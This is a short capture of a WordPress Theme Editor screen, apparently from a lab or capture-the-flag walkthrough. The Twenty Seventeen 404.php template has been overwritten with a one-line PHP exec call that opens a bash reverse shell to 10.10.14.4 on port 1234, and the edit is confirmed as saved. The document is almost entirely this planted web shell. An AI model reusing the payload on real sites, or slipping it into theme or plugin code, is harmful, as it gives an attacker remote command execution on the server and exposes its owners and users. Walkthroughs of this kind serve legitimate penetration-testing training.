 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.4/1234 0>&1'");
3 ?>
File edited successfully.
Update File